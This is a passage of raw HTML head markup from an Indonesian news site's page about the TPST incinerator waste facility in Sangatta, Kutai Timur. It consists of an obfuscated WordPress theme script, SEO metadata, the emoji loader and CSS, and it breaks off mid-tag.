_0x10e1dd=0x0;_0x10e1dd<_0x29af0b[_0x5de81e(0x1e4)];_0x10e1dd++)if(-0x1!==_0x2618b2['toLowerCase']()[_0x5de81e(0x25a)](_0x29af0b[_0x10e1dd][_0x5de81e(0x1f5)]()))return!0x0;},_0x28f1c5[_0xf9e42(0x1d4)]=function(_0x52950e,_0x48c9fe){var _0xe4b873=_0xf9e42;function _0x4b9e58(_0x9a8bd1){var _0x1d53e5=_0x441c;if(_0x1d53e5(0x20c)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)]||_0x1d53e5(0x1cd)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)])return!_0x9a8bd1||_0x48c9fe?setTimeout(_0x52950e,_0x48c9fe||0x1):_0x52950e(_0x9a8bd1),0x1;}_0x4b9e58()||_0x28f1c5['addEvents'](_0x28f1c5[_0xe4b873(0x21a)],{'load':_0x4b9e58});},_0x28f1c5['docReady']=function(_0x3f4d4d,_0x3ee8e2){var _0x1774c4=_0xf9e42;function _0x18c00e(_0x52520f){var _0x192ca4=_0x441c;if(_0x192ca4(0x20c)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)]||_0x192ca4(0x1cd)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)])return!_0x52520f||_0x3ee8e2?setTimeout(_0x3f4d4d,_0x3ee8e2||0x1):_0x3f4d4d(_0x52520f),0x1;}_0x18c00e()||_0x28f1c5[_0x1774c4(0x1f9)](_0x28f1c5[_0x1774c4(0x1c1)],{'DOMContentLoaded':_0x18c00e});},_0x28f1c5['fireOnce']=function(){var _0x333f4c=_0xf9e42;_0x28f1c5[_0x333f4c(0x240)](function(){var _0x1f1adf=_0x333f4c;_0x28f1c5[_0x1f1adf(0x21b)]=_0x28f1c5['assets']||[],_0x28f1c5[_0x1f1adf(0x21b)][_0x1f1adf(0x1e4)]&&(_0x28f1c5[_0x1f1adf(0x245)](),_0x28f1c5[_0x1f1adf(0x1f7)]());},0x32);},_0x28f1c5['boot']=function(){var _0x3a6aba=_0xf9e42;_0x28f1c5[_0x3a6aba(0x1e4)]&&_0x28f1c5['doc'][_0x3a6aba(0x26b)](_0x3a6aba(0x1e1))[_0x3a6aba(0x259)](function(_0x38145c){var _0x2b026b=_0x3a6aba;_0x2b026b(0x219)==_0x38145c[_0x2b026b(0x1f3)](_0x2b026b(0x234))&&_0x38145c[_0x2b026b(0x1d9)](_0x2b026b(0x234));});},_0x28f1c5[_0xf9e42(0x248)]=function(_0x28f504,_0x568220){var _0x457df0=_0xf9e42,_0x3ae494=_0x28f1c5[_0x457df0(0x1c1)]['createElement']('script');switch(_0x3ae494[_0x457df0(0x261)](_0x457df0(0x215),_0x28f504),_0x568220){case _0x457df0(0x1d5):_0x3ae494[_0x457df0(0x261)](_0x457df0(0x1d5),!0x0);break;case'async':_0x3ae494[_0x457df0(0x261)](_0x457df0(0x225),!0x0);break;case _0x457df0(0x1fc):_0x3ae494[_0x457df0(0x261)]('defer',!0x0),_0x3ae494['setAttribute'](_0x457df0(0x225),!0x0);}_0x28f1c5['globalBody'][_0x457df0(0x268)](_0x3ae494);},_0x28f1c5[_0xf9e42(0x1f7)]=function(){var _0x24060d=_0xf9e42;_0x24060d(0x1dd)==typeof _0x28f1c5[_0x24060d(0x21b)]&&_0x28f1c5[_0x24060d(0x259)](_0x28f1c5[_0x24060d(0x21b)][_0x24060d(0x249)](0x0),function(_0x543d9f,_0x51d648){var _0x11c66a=_0x24060d,_0x23037f='';_0x543d9f[_0x11c66a(0x1d5)]&&(_0x23037f+=_0x11c66a(0x1d5)),_0x543d9f[_0x11c66a(0x225)]&&(_0x23037f+=_0x11c66a(0x225)),_0x28f1c5[_0x11c66a(0x248)](_0x543d9f[_0x11c66a(0x217)],_0x23037f);var _0x5448dc=_0x28f1c5[_0x11c66a(0x21b)][_0x11c66a(0x25a)](_0x543d9f);_0x5448dc>-0x1&&_0x28f1c5[_0x11c66a(0x21b)]['splice'](_0x5448dc,0x1);}),_0x28f1c5[_0x24060d(0x21b)]=jnewsoption[_0x24060d(0x1d8)]=window[_0x24060d(0x22a)]=[];},_0x28f1c5[_0xf9e42(0x240)](function(){var _0x513f57=_0xf9e42;_0x28f1c5[_0x513f57(0x1d7)]=_0x28f1c5[_0x513f57(0x1d7)]==_0x28f1c5[_0x513f57(0x1c1)]?_0x28f1c5[_0x513f57(0x1c1)]['getElementsByTagName'](_0x513f57(0x223))[0x0]:_0x28f1c5[_0x513f57(0x1d7)],_0x28f1c5['globalBody']=_0x28f1c5['globalBody']?_0x28f1c5[_0x513f57(0x1d7)]:_0x28f1c5[_0x513f57(0x1c1)];}),_0x28f1c5['winLoad'](function(){_0x28f1c5['winLoad'](function(){var _0x1be389=_0x441c,_0x19493a=!0x1;if(void 0x0!==window['jnewsadmin']){if(void 0x0!==window[_0x1be389(0x1c2)]){var _0x2e3693=_0x28f1c5[_0x1be389(0x1ec)](window[_0x1be389(0x1c2)]);_0x2e3693[_0x1be389(0x1e4)]?_0x2e3693[_0x1be389(0x259)](function(_0x5844f0){_0x19493a||'10.0.0'===window['file_version_checker'][_0x5844f0]||(_0x19493a=!0x0);}):_0x19493a=!0x0;}else _0x19493a=!0x0;}_0x19493a&&(window[_0x1be389(0x221)][_0x1be389(0x22d)](),window[_0x1be389(0x221)]['getNotice']());},0x9c4);});},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=new window['jnews']['library']()));</script>
<!-- Optimasi Mesin Pencari oleh Rank Math PRO - https://rankmath.com/ -->
<title>TPST Incinerator Terbukti Atasi Permasalahan Sampah di Perkotaan | Ruang Kaltim</title>
<meta name="description" content="RUANGKALTIM.COM, KUTIM – Tempat Pengelolaan Sampah Terpadu (TPST) Incinerator Prima Sangatta Eco Waste, yang terletak tepat di belakang Pasar Induk Sangatta,"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ruangkaltim.com/tpst-incinerator-terbukti-atasi-permasalahan-sampah-di-perkotaan/" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="TPST Incinerator Terbukti Atasi Permasalahan Sampah di Perkotaan | Ruang Kaltim" />
<meta property="og:description" content="RUANGKALTIM.COM, KUTIM – Tempat Pengelolaan Sampah Terpadu (TPST) Incinerator Prima Sangatta Eco Waste, yang terletak tepat di belakang Pasar Induk Sangatta," />
<meta property="og:url" content="https://ruangkaltim.com/tpst-incinerator-terbukti-atasi-permasalahan-sampah-di-perkotaan/" />
<meta property="og:site_name" content="Ruang Kaltim" />
<meta property="article:tag" content="RuangKaltim" />
<meta property="article:section" content="Berita" />
<meta property="og:updated_time" content="2022-12-08T14:27:08+00:00" />
<meta property="og:image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-17.05.56.jpeg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-17.05.56.jpeg" />
<meta property="og:image:width" content="1599" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="Incinerator" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-12-06T17:49:27+00:00" />
<meta property="article:modified_time" content="2022-12-08T14:27:08+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="TPST Incinerator Terbukti Atasi Permasalahan Sampah di Perkotaan | Ruang Kaltim" />
<meta name="twitter:description" content="RUANGKALTIM.COM, KUTIM – Tempat Pengelolaan Sampah Terpadu (TPST) Incinerator Prima Sangatta Eco Waste, yang terletak tepat di belakang Pasar Induk Sangatta," />
<meta name="twitter:image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-17.05.56.jpeg" />
<meta name="twitter:label1" content="Ditulis oleh" />
<meta name="twitter:data1" content="Admin Redaksi" />
<meta name="twitter:label2" content="Waktunya membaca" />
<meta name="twitter:data2" content="1 menit" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://ruangkaltim.com/#organization","name":"Ruang Kaltim","url":"https://ruangkaltim.com","logo":{"@type":"ImageObject","@id":"https://ruangkaltim.com/#logo","url":"http://ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-1-e1634647183195.png","contentUrl":"http://ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-1-e1634647183195.png","caption":"Ruang Kaltim","inLanguage":"id","width":"300","height":"111"}},{"@type":"WebSite","@id":"https://ruangkaltim.com/#website","url":"https://ruangkaltim.com","name":"Ruang Kaltim","publisher":{"@id":"https://ruangkaltim.com/#organization"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-17.05.56.jpeg?fit=1599%2C720&amp;ssl=1","url":"https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-17.05.56.jpeg?fit=1599%2C720&amp;ssl=1","width":"1599","height":"720","inLanguage":"id"},{"@type":"WebPage","@id":"https://ruangkaltim.com/tpst-incinerator-terbukti-atasi-permasalahan-sampah-di-perkotaan/#webpage","url":"https://ruangkaltim.com/tpst-incinerator-terbukti-atasi-permasalahan-sampah-di-perkotaan/","name":"TPST\u00a0Incinerator Terbukti Atasi Permasalahan Sampah di Perkotaan | Ruang Kaltim","datePublished":"2022-12-06T17:49:27+00:00","dateModified":"2022-12-08T14:27:08+00:00","isPartOf":{"@id":"https://ruangkaltim.com/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-17.05.56.jpeg?fit=1599%2C720&amp;ssl=1"},"inLanguage":"id"},{"@type":"Person","@id":"https://ruangkaltim.com/author/admin/","name":"Admin Redaksi","url":"https://ruangkaltim.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=96&amp;d=mm&amp;r=g","caption":"Admin Redaksi","inLanguage":"id"},"sameAs":["http://ruangkaltim.com"],"worksFor":{"@id":"https://ruangkaltim.com/#organization"}},{"@type":"NewsArticle","headline":"TPST\u00a0Incinerator Terbukti Atasi Permasalahan Sampah di Perkotaan | Ruang Kaltim","keywords":"Incinerator,Kaltim Kutim","datePublished":"2022-12-06T17:49:27+00:00","dateModified":"2022-12-08T14:27:08+00:00","articleSection":"Berita, Kalimantan Timur, Kutai Timur, Pemerintahan","author":{"@id":"https://ruangkaltim.com/author/admin/","name":"Admin Redaksi"},"publisher":{"@id":"https://ruangkaltim.com/#organization"},"description":"RUANGKALTIM.COM, KUTIM\u00a0\u2013\u00a0Tempat Pengelolaan Sampah Terpadu (TPST) Incinerator Prima Sangatta Eco Waste, yang terletak tepat di belakang Pasar Induk Sangatta,","name":"TPST\u00a0Incinerator Terbukti Atasi Permasalahan Sampah di Perkotaan | Ruang Kaltim","@id":"https://ruangkaltim.com/tpst-incinerator-terbukti-atasi-permasalahan-sampah-di-perkotaan/#richSnippet","isPartOf":{"@id":"https://ruangkaltim.com/tpst-incinerator-terbukti-atasi-permasalahan-sampah-di-perkotaan/#webpage"},"image":{"@id":"https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-17.05.56.jpeg?fit=1599%2C720&amp;ssl=1"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://ruangkaltim.com/tpst-incinerator-terbukti-atasi-permasalahan-sampah-di-perkotaan/#webpage"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Ruang Kaltim &raquo; Feed" href="https://ruangkaltim.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ruang Kaltim &raquo; Umpan Komentar" href="https://ruangkaltim.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ruang Kaltim &raquo; TPST Incinerator Terbukti Atasi Permasalahan Sampah di Perkotaan Umpan Komentar" href="https://ruangkaltim.com/tpst-incinerator-terbukti-atasi-permasalahan-sampah-di-perkotaan/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ruangkaltim.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://ruangkaltim.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Heebo%3Aregular%2C500%2C600%7COswald%3Aregular%2C500%2C500%2C600%2C600%2C500%7CRoboto%3Areguler&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://ruangkaltim.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://ruangkaltim.com/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://ruangkaltim.com/wp-content/themes/jnews/style.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://ruangkaltim.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://ruangkaltim.com/wp-content/themes/jnews/data/import/investnews/scheme.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.7.2/css/jetpack.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-paywall-css' href='https://ruangkaltim.com/wp-content/plugins/jnews-paywall/assets/css/jpw-frontend.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://ruangkaltim.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://ruangkaltim.com/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=10.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- OG: 3.2.3 --><link rel="image_src" href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-17.05.56.jpeg?fit=1599%2C720&#038;ssl=1"><meta name="msapplication-TileImage" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-17.05.56.jpeg?fit=1599%2C720&#038;ssl=1">
<meta property="og:image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-17.05.56.jpeg?fit=1599%2C720&amp;ssl=1"><meta property="og:image:secure_url" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-17.05.56.jpeg?fit=1599%2C720&amp;ssl=1"><meta property="og:image:width" content="1599"><meta property="og:image:height" content="720"><meta property="og:image:alt" content="Plt Kepala DLH Kutim Andi Palesangi."><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="RUANGKALTIM.COM, KUTIM – Tempat Pengelolaan Sampah Terpadu (TPST) Incinerator Prima Sangatta Eco Waste, yang terletak tepat di belakang Pasar Induk Sangatta, Kutai Timur (Kutim), dianggap sebagai solusi untuk mengatasi masalah persampahan di kawasan perkotaan. Mengingat, TPST dapat mengelola sampah harian hingga 24 ton dari total keseluruhan 80 ton. Teknologi itu menjadi salah satu alternatif untuk mengurangi timbunan..."><meta property="og:type" content="article"><meta property="og:locale" content="id"><meta property="og:site_name" content="Ruang Kaltim"><meta property="og:title" 